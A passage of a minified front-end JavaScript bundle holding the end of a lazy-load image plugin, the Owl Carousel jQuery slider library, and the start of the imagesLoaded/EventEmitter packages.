s=t.target.getAttribute(e.settings.src),r=t.target.getAttribute(e.settings.srcset);"img"===t.target.tagName.toLowerCase()?(s&&(t.target.src=s),r&&(t.target.srcset=r)):t.target.style.backgroundImage="url("+s+")"}})},s),this.images.forEach(function(t){e.observer.observe(t)})},loadAndDestroy:function(){this.settings&&(this.loadImages(),this.destroy())},loadImages:function(){if(!this.settings)return;let t=this;this.images.forEach(function(e){let s=e.getAttribute(t.settings.src),r=e.getAttribute(t.settings.srcset);"img"===e.tagName.toLowerCase()?(s&&(e.src=s),r&&(e.srcset=r)):e.style.backgroundImage="url("+s+")"})},destroy:function(){this.settings&&(this.observer.disconnect(),this.settings=null)}},t.lazyload=function(t,s){return new e(t,s)},t.jQuery){const s=t.jQuery;s.fn.lazyload=function(t){return t=t||{},t.attribute=t.attribute||"data-original",new e(s.makeArray(this),t),this}}return e});if(typeof Object.create!=="function"){Object.create=function(obj){function F(){}
F.prototype=obj;return new F();};}
(function($,window,document){var Carousel={init:function(options,el){var base=this;base.$elem=$(el);base.options=$.extend({},$.fn.owlCarousel.options,base.$elem.data(),options);base.userOptions=options;base.loadContent();},loadContent:function(){var base=this,url;function getData(data){var i,content="";if(typeof base.options.jsonSuccess==="function"){base.options.jsonSuccess.apply(this,[data]);}else{for(i in data.owl){if(data.owl.hasOwnProperty(i)){content+=data.owl[i].item;}}
base.$elem.html(content);}
base.logIn();}
if(typeof base.options.beforeInit==="function"){base.options.beforeInit.apply(this,[base.$elem]);}
if(typeof base.options.jsonPath==="string"){url=base.options.jsonPath;$.getJSON(url,getData);}else{base.logIn();}},logIn:function(){var base=this;base.$elem.data("owl-originalStyles",base.$elem.attr("style"));base.$elem.data("owl-originalClasses",base.$elem.attr("class"));base.$elem.css({opacity:0});base.orignalItems=base.options.items;base.checkBrowser();base.wrapperWidth=0;base.checkVisible=null;base.setVars();},setVars:function(){var base=this;if(base.$elem.children().length===0){return false;}
base.baseClass();base.eventTypes();base.$userItems=base.$elem.children();base.itemsAmount=base.$userItems.length;base.wrapItems();base.$owlItems=base.$elem.find(".owl-item");base.$owlWrapper=base.$elem.find(".owl-wrapper");base.playDirection="next";base.prevItem=0;base.prevArr=[0];base.currentItem=0;base.customEvents();base.onStartup();},onStartup:function(){var base=this;base.updateItems();base.calculateAll();base.buildControls();base.updateControls();base.response();base.moveEvents();base.stopOnHover();base.owlStatus();if(base.options.transitionStyle!==false){base.transitionTypes(base.options.transitionStyle);}
if(base.options.autoPlay===true){base.options.autoPlay=5000;}
base.play();base.$elem.find(".owl-wrapper").css("display","block");if(!base.$elem.is(":visible")){base.watchVisibility();}else{base.$elem.css("opacity",1);}
base.onstartup=false;base.eachMoveUpdate();if(typeof base.options.afterInit==="function"){base.options.afterInit.apply(this,[base.$elem]);}},eachMoveUpdate:function(){var base=this;if(base.options.lazyLoad===true){base.lazyLoad();}
if(base.options.autoHeight===true){base.autoHeight();}
base.onVisibleItems();if(typeof base.options.afterAction==="function"){base.options.afterAction.apply(this,[base.$elem]);}},updateVars:function(){var base=this;if(typeof base.options.beforeUpdate==="function"){base.options.beforeUpdate.apply(this,[base.$elem]);}
base.watchVisibility();base.updateItems();base.calculateAll();base.updatePosition();base.updateControls();base.eachMoveUpdate();if(typeof base.options.afterUpdate==="function"){base.options.afterUpdate.apply(this,[base.$elem]);}},reload:function(){var base=this;window.setTimeout(function(){base.updateVars();},0);},watchVisibility:function(){var base=this;if(base.$elem.is(":visible")===false){base.$elem.css({opacity:0});window.clearInterval(base.autoPlayInterval);window.clearInterval(base.checkVisible);}else{return false;}
base.checkVisible=window.setInterval(function(){if(base.$elem.is(":visible")){base.reload();base.$elem.animate({opacity:1},200);window.clearInterval(base.checkVisible);}},500);},wrapItems:function(){var base=this;base.$userItems.wrapAll("<div class=\"owl-wrapper\">").wrap("<div class=\"owl-item\"></div>");base.$elem.find(".owl-wrapper").wrap("<div class=\"owl-wrapper-outer\">");base.wrapperOuter=base.$elem.find(".owl-wrapper-outer");base.$elem.css("display","block");},baseClass:function(){var base=this,hasBaseClass=base.$elem.hasClass(base.options.baseClass),hasThemeClass=base.$elem.hasClass(base.options.theme);if(!hasBaseClass){base.$elem.addClass(base.options.baseClass);}
if(!hasThemeClass){base.$elem.addClass(base.options.theme);}},updateItems:function(){var base=this,width,i;if(base.options.responsive===false){return false;}
if(base.options.singleItem===true){base.options.items=base.orignalItems=1;base.options.itemsCustom=false;base.options.itemsDesktop=false;base.options.itemsDesktopSmall=false;base.options.itemsTablet=false;base.options.itemsTabletSmall=false;base.options.itemsMobile=false;return false;}
width=$(base.options.responsiveBaseWidth).width();if(width>(base.options.itemsDesktop[0]||base.orignalItems)){base.options.items=base.orignalItems;}
if(base.options.itemsCustom!==false){base.options.itemsCustom.sort(function(a,b){return a[0]-b[0];});for(i=0;i<base.options.itemsCustom.length;i+=1){if(base.options.itemsCustom[i][0]<=width){base.options.items=base.options.itemsCustom[i][1];}}}else{if(width<=base.options.itemsDesktop[0]&&base.options.itemsDesktop!==false){base.options.items=base.options.itemsDesktop[1];}
if(width<=base.options.itemsDesktopSmall[0]&&base.options.itemsDesktopSmall!==false){base.options.items=base.options.itemsDesktopSmall[1];}
if(width<=base.options.itemsTablet[0]&&base.options.itemsTablet!==false){base.options.items=base.options.itemsTablet[1];}
if(width<=base.options.itemsTabletSmall[0]&&base.options.itemsTabletSmall!==false){base.options.items=base.options.itemsTabletSmall[1];}
if(width<=base.options.itemsMobile[0]&&base.options.itemsMobile!==false){base.options.items=base.options.itemsMobile[1];}}
if(base.options.items>base.itemsAmount&&base.options.itemsScaleUp===true){base.options.items=base.itemsAmount;}},response:function(){var base=this,smallDelay,lastWindowWidth;if(base.options.responsive!==true){return false;}
lastWindowWidth=$(window).width();base.resizer=function(){if($(window).width()!==lastWindowWidth){if(base.options.autoPlay!==false){window.clearInterval(base.autoPlayInterval);}
window.clearTimeout(smallDelay);smallDelay=window.setTimeout(function(){lastWindowWidth=$(window).width();base.updateVars();},base.options.responsiveRefreshRate);}};$(window).resize(base.resizer);},updatePosition:function(){var base=this;base.jumpTo(base.currentItem);if(base.options.autoPlay!==false){base.checkAp();}},appendItemsSizes:function(){var base=this,roundPages=0,lastItem=base.itemsAmount-base.options.items;base.$owlItems.each(function(index){var $this=$(this);$this.css({"width":base.itemWidth}).data("owl-item",Number(index));if(index%base.options.items===0||index===lastItem){if(!(index>lastItem)){roundPages+=1;}}
$this.data("owl-roundPages",roundPages);});},appendWrapperSizes:function(){var base=this,width=base.$owlItems.length*base.itemWidth;base.$owlWrapper.css({"width":width*2,"left":0});base.appendItemsSizes();},calculateAll:function(){var base=this;base.calculateWidth();base.appendWrapperSizes();base.loops();base.max();},calculateWidth:function(){var base=this;base.itemWidth=Math.round(base.$elem.width()/ base.options.items);},max:function(){var base=this,maximum=((base.itemsAmount*base.itemWidth)-base.options.items*base.itemWidth)*-1;if(base.options.items>base.itemsAmount){base.maximumItem=0;maximum=0;base.maximumPixels=0;}else{base.maximumItem=base.itemsAmount-base.options.items;base.maximumPixels=maximum;}
return maximum;},min:function(){return 0;},loops:function(){var base=this,prev=0,elWidth=0,i,item,roundPageNum;base.positionsInArray=[0];base.pagesInArray=[];for(i=0;i<base.itemsAmount;i+=1){elWidth+=base.itemWidth;base.positionsInArray.push(-elWidth);if(base.options.scrollPerPage===true){item=$(base.$owlItems[i]);roundPageNum=item.data("owl-roundPages");if(roundPageNum!==prev){base.pagesInArray[prev]=base.positionsInArray[i];prev=roundPageNum;}}}},buildControls:function(){var base=this;if(base.options.navigation===true||base.options.pagination===true){base.owlControls=$("<div class=\"owl-controls\"/>").toggleClass("clickable",!base.browser.isTouch).appendTo(base.$elem);}
if(base.options.pagination===true){base.buildPagination();}
if(base.options.navigation===true){base.buildButtons();}},buildButtons:function(){var base=this,buttonsWrapper=$("<div class=\"owl-buttons\"/>");base.owlControls.append(buttonsWrapper);base.buttonPrev=$("<div/>",{"class":"owl-prev","html":base.options.navigationText[0]||""});base.buttonNext=$("<div/>",{"class":"owl-next","html":base.options.navigationText[1]||""});buttonsWrapper.append(base.buttonPrev).append(base.buttonNext);buttonsWrapper.on("touchstart.owlControls mousedown.owlControls","div[class^=\"owl\"]",function(event){event.preventDefault();});buttonsWrapper.on("touchend.owlControls mouseup.owlControls","div[class^=\"owl\"]",function(event){event.preventDefault();if($(this).hasClass("owl-next")){base.next();}else{base.prev();}});},buildPagination:function(){var base=this;base.paginationWrapper=$("<div class=\"owl-pagination\"/>");base.owlControls.append(base.paginationWrapper);base.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(event){event.preventDefault();if(Number($(this).data("owl-page"))!==base.currentItem){base.goTo(Number($(this).data("owl-page")),true);}});},updatePagination:function(){var base=this,counter,lastPage,lastItem,i,paginationButton,paginationButtonInner;if(base.options.pagination===false){return false;}
base.paginationWrapper.html("");counter=0;lastPage=base.itemsAmount-base.itemsAmount%base.options.items;for(i=0;i<base.itemsAmount;i+=1){if(i%base.options.items===0){counter+=1;if(lastPage===i){lastItem=base.itemsAmount-base.options.items;}
paginationButton=$("<div/>",{"class":"owl-page"});paginationButtonInner=$("<span></span>",{"text":base.options.paginationNumbers===true?counter:"","class":base.options.paginationNumbers===true?"owl-numbers":""});paginationButton.append(paginationButtonInner);paginationButton.data("owl-page",lastPage===i?lastItem:i);paginationButton.data("owl-roundPages",counter);base.paginationWrapper.append(paginationButton);}}
base.checkPagination();},checkPagination:function(){var base=this;if(base.options.pagination===false){return false;}
base.paginationWrapper.find(".owl-page").each(function(){if($(this).data("owl-roundPages")===$(base.$owlItems[base.currentItem]).data("owl-roundPages")){base.paginationWrapper.find(".owl-page").removeClass("active");$(this).addClass("active");}});},checkNavigation:function(){var base=this;if(base.options.navigation===false){return false;}
if(base.options.rewindNav===false){if(base.currentItem===0&&base.maximumItem===0){base.buttonPrev.addClass("disabled");base.buttonNext.addClass("disabled");}else if(base.currentItem===0&&base.maximumItem!==0){base.buttonPrev.addClass("disabled");base.buttonNext.removeClass("disabled");}else if(base.currentItem===base.maximumItem){base.buttonPrev.removeClass("disabled");base.buttonNext.addClass("disabled");}else if(base.currentItem!==0&&base.currentItem!==base.maximumItem){base.buttonPrev.removeClass("disabled");base.buttonNext.removeClass("disabled");}}},updateControls:function(){var base=this;base.updatePagination();base.checkNavigation();if(base.owlControls){if(base.options.items>=base.itemsAmount){base.owlControls.hide();}else{base.owlControls.show();}}},destroyControls:function(){var base=this;if(base.owlControls){base.owlControls.remove();}},next:function(speed){var base=this;if(base.isTransition){return false;}
base.currentItem+=base.options.scrollPerPage===true?base.options.items:1;if(base.currentItem>base.maximumItem+(base.options.scrollPerPage===true?(base.options.items-1):0)){if(base.options.rewindNav===true){base.currentItem=0;speed="rewind";}else{base.currentItem=base.maximumItem;return false;}}
base.goTo(base.currentItem,speed);},prev:function(speed){var base=this;if(base.isTransition){return false;}
if(base.options.scrollPerPage===true&&base.currentItem>0&&base.currentItem<base.options.items){base.currentItem=0;}else{base.currentItem-=base.options.scrollPerPage===true?base.options.items:1;}
if(base.currentItem<0){if(base.options.rewindNav===true){base.currentItem=base.maximumItem;speed="rewind";}else{base.currentItem=0;return false;}}
base.goTo(base.currentItem,speed);},goTo:function(position,speed,drag){var base=this,goToPixel;if(base.isTransition){return false;}
if(typeof base.options.beforeMove==="function"){base.options.beforeMove.apply(this,[base.$elem]);}
if(position>=base.maximumItem){position=base.maximumItem;}else if(position<=0){position=0;}
base.currentItem=base.owl.currentItem=position;if(base.options.transitionStyle!==false&&drag!=="drag"&&base.options.items===1&&base.browser.support3d===true){base.swapSpeed(0);if(base.browser.support3d===true){base.transition3d(base.positionsInArray[position]);}else{base.css2slide(base.positionsInArray[position],1);}
base.afterGo();base.singleItemTransition();return false;}
goToPixel=base.positionsInArray[position];if(base.browser.support3d===true){base.isCss3Finish=false;if(speed===true){base.swapSpeed("paginationSpeed");window.setTimeout(function(){base.isCss3Finish=true;},base.options.paginationSpeed);}else if(speed==="rewind"){base.swapSpeed(base.options.rewindSpeed);window.setTimeout(function(){base.isCss3Finish=true;},base.options.rewindSpeed);}else{base.swapSpeed("slideSpeed");window.setTimeout(function(){base.isCss3Finish=true;},base.options.slideSpeed);}
base.transition3d(goToPixel);}else{if(speed===true){base.css2slide(goToPixel,base.options.paginationSpeed);}else if(speed==="rewind"){base.css2slide(goToPixel,base.options.rewindSpeed);}else{base.css2slide(goToPixel,base.options.slideSpeed);}}
base.afterGo();},jumpTo:function(position){var base=this;if(typeof base.options.beforeMove==="function"){base.options.beforeMove.apply(this,[base.$elem]);}
if(position>=base.maximumItem||position===-1){position=base.maximumItem;}else if(position<=0){position=0;}
base.swapSpeed(0);if(base.browser.support3d===true){base.transition3d(base.positionsInArray[position]);}else{base.css2slide(base.positionsInArray[position],1);}
base.currentItem=base.owl.currentItem=position;base.afterGo();},afterGo:function(){var base=this;base.prevArr.push(base.currentItem);base.prevItem=base.owl.prevItem=base.prevArr[base.prevArr.length-2];base.prevArr.shift(0);if(base.prevItem!==base.currentItem){base.checkPagination();base.checkNavigation();base.eachMoveUpdate();if(base.options.autoPlay!==false){base.checkAp();}}
if(typeof base.options.afterMove==="function"&&base.prevItem!==base.currentItem){base.options.afterMove.apply(this,[base.$elem]);}},stop:function(){var base=this;base.apStatus="stop";window.clearInterval(base.autoPlayInterval);},checkAp:function(){var base=this;if(base.apStatus!=="stop"){base.play();}},play:function(){var base=this;base.apStatus="play";if(base.options.autoPlay===false){return false;}
window.clearInterval(base.autoPlayInterval);base.autoPlayInterval=window.setInterval(function(){base.next(true);},base.options.autoPlay);},swapSpeed:function(action){var base=this;if(action==="slideSpeed"){base.$owlWrapper.css(base.addCssSpeed(base.options.slideSpeed));}else if(action==="paginationSpeed"){base.$owlWrapper.css(base.addCssSpeed(base.options.paginationSpeed));}else if(typeof action!=="string"){base.$owlWrapper.css(base.addCssSpeed(action));}},addCssSpeed:function(speed){return{"-webkit-transition":"all "+speed+"ms ease","-moz-transition":"all "+speed+"ms ease","-o-transition":"all "+speed+"ms ease","transition":"all "+speed+"ms ease"};},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"","transition":""};},doTranslate:function(pixels){return{"-webkit-transform":"translate3d("+pixels+"px, 0px, 0px)","-moz-transform":"translate3d("+pixels+"px, 0px, 0px)","-o-transform":"translate3d("+pixels+"px, 0px, 0px)","-ms-transform":"translate3d("+pixels+"px, 0px, 0px)","transform":"translate3d("+pixels+"px, 0px,0px)"};},transition3d:function(value){var base=this;base.$owlWrapper.css(base.doTranslate(value));},css2move:function(value){var base=this;base.$owlWrapper.css({"left":value});},css2slide:function(value,speed){var base=this;base.isCssFinish=false;base.$owlWrapper.stop(true,true).animate({"left":value},{duration:speed||base.options.slideSpeed,complete:function(){base.isCssFinish=true;}});},checkBrowser:function(){var base=this,translate3D="translate3d(0px, 0px, 0px)",tempElem=document.createElement("div"),regex,asSupport,support3d,isTouch;tempElem.style.cssText="  -moz-transform:"+translate3D+"; -ms-transform:"+translate3D+"; -o-transform:"+translate3D+"; -webkit-transform:"+translate3D+"; transform:"+translate3D;regex=/translate3d\(0px, 0px, 0px\)/g;asSupport=tempElem.style.cssText.match(regex);support3d=(asSupport!==null&&asSupport.length===1);isTouch="ontouchstart"in window||window.navigator.msMaxTouchPoints;base.browser={"support3d":support3d,"isTouch":isTouch};},moveEvents:function(){var base=this;if(base.options.mouseDrag!==false||base.options.touchDrag!==false){base.gestures();base.disabledEvents();}},eventTypes:function(){var base=this,types=["s","e","x"];base.ev_types={};if(base.options.mouseDrag===true&&base.options.touchDrag===true){types=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"];}else if(base.options.mouseDrag===false&&base.options.touchDrag===true){types=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"];}else if(base.options.mouseDrag===true&&base.options.touchDrag===false){types=["mousedown.owl","mousemove.owl","mouseup.owl"];}
base.ev_types.start=types[0];base.ev_types.move=types[1];base.ev_types.end=types[2];},disabledEvents:function(){var base=this;base.$elem.on("dragstart.owl",function(event){event.preventDefault();});base.$elem.on("mousedown.disableTextSelect",function(e){return $(e.target).is('input, textarea, select, option');});},gestures:function(){var base=this,locals={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};base.isCssFinish=true;function getTouches(event){if(event.touches!==undefined){return{x:event.touches[0].pageX,y:event.touches[0].pageY};}
if(event.touches===undefined){if(event.pageX!==undefined){return{x:event.pageX,y:event.pageY};}
if(event.pageX===undefined){return{x:event.clientX,y:event.clientY};}}}
function swapEvents(type){if(type==="on"){$(document).on(base.ev_types.move,dragMove);$(document).on(base.ev_types.end,dragEnd);}else if(type==="off"){$(document).off(base.ev_types.move);$(document).off(base.ev_types.end);}}
function dragStart(event){var ev=event.originalEvent||event||window.event,position;if(ev.which===3){return false;}
if(base.itemsAmount<=base.options.items){return;}
if(base.isCssFinish===false&&!base.options.dragBeforeAnimFinish){return false;}
if(base.isCss3Finish===false&&!base.options.dragBeforeAnimFinish){return false;}
if(base.options.autoPlay!==false){window.clearInterval(base.autoPlayInterval);}
if(base.browser.isTouch!==true&&!base.$owlWrapper.hasClass("grabbing")){base.$owlWrapper.addClass("grabbing");}
base.newPosX=0;base.newRelativeX=0;$(this).css(base.removeTransition());position=$(this).position();locals.relativePos=position.left;locals.offsetX=getTouches(ev).x-position.left;locals.offsetY=getTouches(ev).y-position.top;swapEvents("on");locals.sliding=false;locals.targetElement=ev.target||ev.srcElement;}
function dragMove(event){var ev=event.originalEvent||event||window.event,minSwipe,maxSwipe;base.newPosX=getTouches(ev).x-locals.offsetX;base.newPosY=getTouches(ev).y-locals.offsetY;base.newRelativeX=base.newPosX-locals.relativePos;if(typeof base.options.startDragging==="function"&&locals.dragging!==true&&base.newRelativeX!==0){locals.dragging=true;base.options.startDragging.apply(base,[base.$elem]);}
if((base.newRelativeX>8||base.newRelativeX<-8)&&(base.browser.isTouch===true)){if(ev.preventDefault!==undefined){ev.preventDefault();}else{ev.returnValue=false;}
locals.sliding=true;}
if((base.newPosY>10||base.newPosY<-10)&&locals.sliding===false){$(document).off("touchmove.owl");}
minSwipe=function(){return base.newRelativeX / 5;};maxSwipe=function(){return base.maximumPixels+base.newRelativeX / 5;};base.newPosX=Math.max(Math.min(base.newPosX,minSwipe()),maxSwipe());if(base.browser.support3d===true){base.transition3d(base.newPosX);}else{base.css2move(base.newPosX);}}
function dragEnd(event){var ev=event.originalEvent||event||window.event,newPosition,handlers,owlStopEvent;ev.target=ev.target||ev.srcElement;locals.dragging=false;if(base.browser.isTouch!==true){base.$owlWrapper.removeClass("grabbing");}
if(base.newRelativeX<0){base.dragDirection=base.owl.dragDirection="left";}else{base.dragDirection=base.owl.dragDirection="right";}
if(base.newRelativeX!==0){newPosition=base.getNewPosition();base.goTo(newPosition,false,"drag");if(locals.targetElement===ev.target&&base.browser.isTouch!==true){$(ev.target).on("click.disable",function(ev){ev.stopImmediatePropagation();ev.stopPropagation();ev.preventDefault();$(ev.target).off("click.disable");});handlers=$._data(ev.target,"events").click;owlStopEvent=handlers.pop();handlers.splice(0,0,owlStopEvent);}}
swapEvents("off");}
base.$elem.on(base.ev_types.start,".owl-wrapper",dragStart);},getNewPosition:function(){var base=this,newPosition=base.closestItem();if(newPosition>base.maximumItem){base.currentItem=base.maximumItem;newPosition=base.maximumItem;}else if(base.newPosX>=0){newPosition=0;base.currentItem=0;}
return newPosition;},closestItem:function(){var base=this,array=base.options.scrollPerPage===true?base.pagesInArray:base.positionsInArray,goal=base.newPosX,closest=null;$.each(array,function(i,v){if(goal-(base.itemWidth / 20)>array[i+1]&&goal-(base.itemWidth / 20)<v&&base.moveDirection()==="left"){closest=v;if(base.options.scrollPerPage===true){base.currentItem=$.inArray(closest,base.positionsInArray);}else{base.currentItem=i;}}else if(goal+(base.itemWidth / 20)<v&&goal+(base.itemWidth / 20)>(array[i+1]||array[i]-base.itemWidth)&&base.moveDirection()==="right"){if(base.options.scrollPerPage===true){closest=array[i+1]||array[array.length-1];base.currentItem=$.inArray(closest,base.positionsInArray);}else{closest=array[i+1];base.currentItem=i+1;}}});return base.currentItem;},moveDirection:function(){var base=this,direction;if(base.newRelativeX<0){direction="right";base.playDirection="next";}else{direction="left";base.playDirection="prev";}
return direction;},customEvents:function(){var base=this;base.$elem.on("owl.next",function(){base.next();});base.$elem.on("owl.prev",function(){base.prev();});base.$elem.on("owl.play",function(event,speed){base.options.autoPlay=speed;base.play();base.hoverStatus="play";});base.$elem.on("owl.stop",function(){base.stop();base.hoverStatus="stop";});base.$elem.on("owl.goTo",function(event,item){base.goTo(item);});base.$elem.on("owl.jumpTo",function(event,item){base.jumpTo(item);});},stopOnHover:function(){var base=this;if(base.options.stopOnHover===true&&base.browser.isTouch!==true&&base.options.autoPlay!==false){base.$elem.on("mouseover",function(){base.stop();});base.$elem.on("mouseout",function(){if(base.hoverStatus!=="stop"){base.play();}});}},lazyLoad:function(){var base=this,i,$item,itemNumber,$lazyImg,follow;if(base.options.lazyLoad===false){return false;}
for(i=0;i<base.itemsAmount;i+=1){$item=$(base.$owlItems[i]);if($item.data("owl-loaded")==="loaded"){continue;}
itemNumber=$item.data("owl-item");$lazyImg=$item.find(".lazyOwl");if(typeof $lazyImg.data("src")!=="string"){$item.data("owl-loaded","loaded");continue;}
if($item.data("owl-loaded")===undefined){$lazyImg.hide();$item.addClass("loading").data("owl-loaded","checked");}
if(base.options.lazyFollow===true){follow=itemNumber>=base.currentItem;}else{follow=true;}
if(follow&&itemNumber<base.currentItem+base.options.items&&$lazyImg.length){base.lazyPreload($item,$lazyImg);}}},lazyPreload:function($item,$lazyImg){var base=this,iterations=0,isBackgroundImg;if($lazyImg.prop("tagName")==="DIV"){$lazyImg.css("background-image","url("+$lazyImg.data("src")+")");isBackgroundImg=true;}else{$lazyImg[0].src=$lazyImg.data("src");}
function showImage(){$item.data("owl-loaded","loaded").removeClass("loading");$lazyImg.removeAttr("data-src");if(base.options.lazyEffect==="fade"){$lazyImg.fadeIn(400);}else{$lazyImg.show();}
if(typeof base.options.afterLazyLoad==="function"){base.options.afterLazyLoad.apply(this,[base.$elem]);}}
function checkLazyImage(){iterations+=1;if(base.completeImg($lazyImg.get(0))||isBackgroundImg===true){showImage();}else if(iterations<=100){window.setTimeout(checkLazyImage,100);}else{showImage();}}
checkLazyImage();},autoHeight:function(){var base=this,$currentimg=$(base.$owlItems[base.currentItem]).find("img"),iterations;function addHeight(){var $currentItem=$(base.$owlItems[base.currentItem]).height();base.wrapperOuter.css("height",$currentItem+"px");if(!base.wrapperOuter.hasClass("autoHeight")){window.setTimeout(function(){base.wrapperOuter.addClass("autoHeight");},0);}}
function checkImage(){iterations+=1;if(base.completeImg($currentimg.get(0))){addHeight();}else if(iterations<=100){window.setTimeout(checkImage,100);}else{base.wrapperOuter.css("height","");}}
if($currentimg.get(0)!==undefined){iterations=0;checkImage();}else{addHeight();}},completeImg:function(img){var naturalWidthType;if(!img.complete){return false;}
naturalWidthType=typeof img.naturalWidth;if(naturalWidthType!=="undefined"&&img.naturalWidth===0){return false;}
return true;},onVisibleItems:function(){var base=this,i;if(base.options.addClassActive===true){base.$owlItems.removeClass("active");}
base.visibleItems=[];for(i=base.currentItem;i<base.currentItem+base.options.items;i+=1){base.visibleItems.push(i);if(base.options.addClassActive===true){$(base.$owlItems[i]).addClass("active");}}
base.owl.visibleItems=base.visibleItems;},transitionTypes:function(className){var base=this;base.outClass="owl-"+className+"-out";base.inClass="owl-"+className+"-in";},singleItemTransition:function(){var base=this,outClass=base.outClass,inClass=base.inClass,$currentItem=base.$owlItems.eq(base.currentItem),$prevItem=base.$owlItems.eq(base.prevItem),prevPos=Math.abs(base.positionsInArray[base.currentItem])+base.positionsInArray[base.prevItem],origin=Math.abs(base.positionsInArray[base.currentItem])+base.itemWidth / 2,animEnd='webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend';base.isTransition=true;base.$owlWrapper.addClass('owl-origin').css({"-webkit-transform-origin":origin+"px","-moz-perspective-origin":origin+"px","perspective-origin":origin+"px"});function transStyles(prevPos){return{"position":"relative","left":prevPos+"px"};}
$prevItem.css(transStyles(prevPos,10)).addClass(outClass).on(animEnd,function(){base.endPrev=true;$prevItem.off(animEnd);base.clearTransStyle($prevItem,outClass);});$currentItem.addClass(inClass).on(animEnd,function(){base.endCurrent=true;$currentItem.off(animEnd);base.clearTransStyle($currentItem,inClass);});},clearTransStyle:function(item,classToRemove){var base=this;item.css({"position":"","left":""}).removeClass(classToRemove);if(base.endPrev&&base.endCurrent){base.$owlWrapper.removeClass('owl-origin');base.endPrev=false;base.endCurrent=false;base.isTransition=false;}},owlStatus:function(){var base=this;base.owl={"userOptions":base.userOptions,"baseElement":base.$elem,"userItems":base.$userItems,"owlItems":base.$owlItems,"currentItem":base.currentItem,"prevItem":base.prevItem,"visibleItems":base.visibleItems,"isTouch":base.browser.isTouch,"browser":base.browser,"dragDirection":base.dragDirection};},clearEvents:function(){var base=this;base.$elem.off(".owl owl mousedown.disableTextSelect");$(document).off(".owl owl");$(window).off("resize",base.resizer);},unWrap:function(){var base=this;if(base.$elem.children().length!==0){base.$owlWrapper.unwrap();base.$userItems.unwrap().unwrap();if(base.owlControls){base.owlControls.remove();}}
base.clearEvents();base.$elem.attr("style",base.$elem.data("owl-originalStyles")||"").attr("class",base.$elem.data("owl-originalClasses"));},destroy:function(){var base=this;base.stop();window.clearInterval(base.checkVisible);base.unWrap();base.$elem.removeData();},reinit:function(newOptions){var base=this,options=$.extend({},base.userOptions,newOptions);base.unWrap();base.init(options,base.$elem);},addItem:function(htmlString,targetPosition){var base=this,position;if(!htmlString){return false;}
if(base.$elem.children().length===0){base.$elem.append(htmlString);base.setVars();return false;}
base.unWrap();if(targetPosition===undefined||targetPosition===-1){position=-1;}else{position=targetPosition;}
if(position>=base.$userItems.length||position===-1){base.$userItems.eq(-1).after(htmlString);}else{base.$userItems.eq(position).before(htmlString);}
base.setVars();},removeItem:function(targetPosition){var base=this,position;if(base.$elem.children().length===0){return false;}
if(targetPosition===undefined||targetPosition===-1){position=-1;}else{position=targetPosition;}
base.unWrap();base.$userItems.eq(position).remove();base.setVars();}};$.fn.owlCarousel=function(options){return this.each(function(){if($(this).data("owl-init")===true){return false;}
$(this).data("owl-init",true);var carousel=Object.create(Carousel);carousel.init(options,this);$.data(this,"owlCarousel",carousel);});};$.fn.owlCarousel.options={items:5,itemsCustom:false,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:false,itemsScaleUp:false,slideSpeed:200,paginationSpeed:800,rewindSpeed:1000,autoPlay:false,stopOnHover:false,navigation:false,navigationText:["",""],rewindNav:true,scrollPerPage:false,pagination:true,paginationNumbers:false,responsive:true,responsiveRefreshRate:200,responsiveBaseWidth:window,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:false,lazyFollow:true,lazyEffect:"fade",autoHeight:false,jsonPath:false,jsonSuccess:false,dragBeforeAnimFinish:true,mouseDrag:true,touchDrag:true,addClassActive:false,transitionStyle:false,beforeUpdate:false,afterUpdate:false,beforeInit:false,afterInit:false,beforeMove:false,afterMove:false,afterAction:false,startDragging:false,afterLazyLoad:false};}(jQuery,window,document));/*!
 * imagesLoaded PACKAGED v3.0.2
 * JavaScript is all like "You images are done yet or what?"
 */

/*!
 * EventEmitter v4.1.0 - git.io/ee
 * Oliver Caldwell
 * MIT license
 * @preserve
 */
(function(exports){'use strict';function EventEmitter(){}
var proto=EventEmitter.prototype,nativeIndexOf=Array.prototype.indexOf?true:false;function indexOfListener(listener,listeners){if(nativeIndexOf){return listeners.indexOf(listener);}
var i=listeners.length;while(i--){if(listeners[i]===listener){return i;}}
return-1;}
proto._getEvents=function(){return this._events||(this._events={});};proto.getListeners=function(evt){var events=this._getEvents(),response,key;if(typeof evt==='object'){response={};for(key in events){if(events.hasOwnProperty(key)&&evt.test(key)){response[key]=events[key];}}}
else{response=events[evt]||(events[evt]=[]);}
return response;};proto.getListenersAsObject=function(evt){var listeners=this.getListeners(evt),response;if(listeners instanceof Array){response={};response[evt]=listeners;}
return response||listeners;};proto.addListener=function(evt,listener){var listeners=this.getListenersAsObject(evt),key;for(key in listeners){if(listeners.hasOwnProperty(key)&&indexOfListener(listener,listeners[key])===-1){listeners[key].push(listener);}}
return this;};proto.on=proto.addListener;proto.defineEvent=function(evt){this.getListeners(evt);return this;};proto.defineEvents=function(evts)
{for(var i=0;i<evts.length;i+=1){this.defineEvent(evts[i]);}
return this;};proto.removeListener=function(evt,listener){var listeners=this.getListenersAsObject(evt),index,key;for(key in listeners){if(listeners.hasOwnProperty(key)){index=indexOfListener(listener,listeners[key]);if(index!==-1){listeners[key].splice(index,1);}}}
return this;};proto.off=proto.removeListener;proto.addListeners=function(evt,listeners){return this.manipulateListeners(false,evt,listeners);};proto.removeListeners=function(evt,listeners){return this.manipulateListeners(true,evt,listeners);};proto.manipulateListeners=function(remove,evt,listeners){var i,value,single=remove?this.removeListener:this.addListener,multiple=remove?this.removeListeners:this.addListeners;if(typeof evt==='object'&&!(evt instanceof RegExp)){for(i in evt){if(evt.hasOwnProperty(i)&&(value=evt[i])){if(typeof value==='function'){single.call(this,i,value);}
else{multiple.call(this,i,value);}}}}
else{i=listeners.length;while(i--){single.call(this,evt,listeners[i]);}}
return this;};proto.removeEvent=function(evt){var type=typeof evt,events=this._getEvents(),key;if(type==='string'){delete events[evt];}
else if(type==='object'){for(key in events){if(events.hasOwnProperty(key)&&evt.test(key)){delete events[key];}}}
